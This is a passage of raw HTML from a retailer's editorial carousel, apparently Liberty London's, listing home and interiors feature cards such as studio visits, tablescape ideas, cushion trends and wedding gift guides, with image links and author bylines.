                <source data-srcset="https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=75" alt="in the studio with willemien bardawil" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Willemien Bardawil</h4>
            <h5 class="sub-heading portrait-regular m-0">The West London artist and illustrator invites us inside her creative space.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-curate-a-gallery-wall.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Homepage-R4E2-Home?fmt=auto&qlt=75" width="500" height="650" alt="gallery wall ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Picture This: How to Curate a Gallery Wall</h4><h5 class="sub-heading portrait-regular m-0">Looking to showcase your art collection in style? Discover our expert's guide to maximising your favourite pieces</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/marin-montagut-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=75" width="500" height="650" alt="Marin Montagut in his Paris studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Marin Montagut</h4><h5 class="sub-heading portrait-regular m-0">Liberty takes a trip to Paris, to visit the home and studio of the elegantly eclectic designer and illustrator</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/in-the-studio-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=75" width="500" height="650" alt="Benoît De Villatte and Ivan Pericoli in Astier De Villatte&#x27;s Paris workshop. ©Sophie Delaporte" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Astier de Villatte</h4><h5 class="sub-heading portrait-regular m-0">Take a trip to the legendary ceramicists’ Paris studio for a tale of intricate craftmanship, exquisite technique and a hint of humour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/new-years-eve-staying-in.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=75" alt="new years even staying in" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">New Year's Eve: A Case For Staying In</h4>
            <h5 class="sub-heading portrait-regular m-0">Comfort and warmth with a side of sparkle – the case for opting out of traditional festivities this New Year’s Eve.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=75" width="500" height="650" alt="about the cult ceramics brand astier de villatte" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Cult of Astier de Villatte</h4><h5 class="sub-heading portrait-regular m-0">What makes Astier de Villatte so collectable? Perhaps it's the unique black clay, or the hand-sculpted nature of each piece or maybe the friends-turned-partners origin story? Here, Liberty finds out…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/tablescapes-inspired-by-european-dining.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=75" width="500" height="650" alt="travel inspired tables" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wish You Were Here: Travel-Inspired Tablescapes</h4><h5 class="sub-heading portrait-regular m-0">Serve up a dinner party with a side of escapism with our European inspired tablescapes. Next stop: the Med</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/cushion-styling.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=75" width="500" height="650" alt="Liberty cushions on a floral sofa" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Interior Motives: Cushion Trends to Try</h4><h5 class="sub-heading portrait-regular m-0">Something soft and stylish for every aesthetic</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/crafting-wicked-lee-sandales.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=75" width="500" height="650" alt="Cynthia Erivo as Elphaba and Ariana Grande as Glinda" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Craft of Wicked with Lee Sandales</h4><h5 class="sub-heading portrait-regular m-0">Go behind the scenes of this year’s biggest cinematic event with the Liberty and the production’s set decorator</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dressing-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=75" alt="dressing table ideas - get organised with liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Rise and Shine with Our Dressing Table Ideas</h4><h5 class="sub-heading portrait-regular m-0">Perfect your self-care station with Liberty’s guide to dressing your dressing table</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/spring-cleaning-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=75" width="500" height="650" alt="spring cleaning tips" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Comprehensive Guide to a Home Refresh</h4><h5 class="sub-heading portrait-regular m-0">Let harmony and order reign this spring by embracing a little seasonal reset at home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/futurliberty/" class="mb-0 content-tags" title="View all FuturLiberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">FuturLiberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-futurliberty-interiors-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=75" width="500" height="650" alt="futurliberty interior fabrics collection design process" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Print in our New Interiors Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">Delve into the new FuturLiberty prints with Head of Design Interiors Genevieve Bennett, sharing her insight into the creative process and her top tips for upholstering at home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
<a href="https://www.libertylondon.com/uk/the-wedding-edit/" class="mb-0 content-tags" title="View all The Wedding Edit Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Wedding Edit</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wedding-gifts-for-every-couple.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=75" width="500" height="650" alt="wedding gift ideas for every couple" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wedding Gift Ideas for Every Kind of Couple</h4><h5 class="sub-heading portrait-regular m-0">Finding personal, non-generic wedding gift ideas is no easy feat, so let Liberty take the pressure off with fail-safe options for every kind of couple</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-powered-by-people.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=75" width="500" height="650" alt="powered by people" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Whole New World: Meet Powered by People</h4><h5 class="sub-heading portrait-regular m-0">Get to know Powered by People. The women-led marketplace platforming ethically made products and the artisans who make them – all local to you, at Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/epoch-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=75" alt="Epoch textiles in the studio" class="featured-abstract-image-portrait lazy">
            </picture>
